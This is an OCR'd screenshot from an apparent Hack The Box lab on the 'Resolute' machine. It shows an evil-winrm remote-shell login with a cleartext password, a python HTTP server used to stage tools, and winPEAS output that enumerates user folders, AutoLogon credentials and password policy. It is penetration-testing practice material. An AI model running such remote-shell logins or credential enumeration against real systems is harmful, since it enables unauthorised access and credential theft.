 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:26
evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn × kali@kali:~/HTB/Resolute × python3 -m http.server 80 × evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!' ×
User Type : User
Comment :
Last Logon : 1/1/1970 12:00:00 AM
Logons Count : 0
Password Last Set : 12/4/2019 2:40:44 AM
ÉÍÍÍÍÍÍÍÍÍÍ¹ RDP Sessions
Not Found
ÉÍÍÍÍÍÍÍÍÍÍ¹ Ever logged users
[X] Exception: Access denied
Not Found
ÉÍÍÍÍÍÍÍÍÍÍ¹ Home folders found
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\melanie : melanie [AllAccess]
C:\Users\Public
C:\Users\ryan
ÉÍÍÍÍÍÍÍÍÍÍ¹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : MEGABANK
DefaultUserName : Administrator
ÉÍÍÍÍÍÍÍÍÍÍ¹ Password Policies
È Check for a possible brute-force
[X] Exception: System.OverflowException: Negating the minimum value of a twos complement number is invalid.
at System.TimeSpan.op_UnaryNegation(TimeSpan t)
at winPEAS.Info.UserInfo.UserInfoHelper.GetPasswordPolicy()
Domain: Builtin
SID: S-1-5-32
MaxPasswordAge: 42.22:47:31.7437440
MinPasswordAge: 00:00:00
MinPasswordLength: 0
PasswordHistoryLength: 0
PasswordProperties: 0
Right Control
18:26
14.02.2023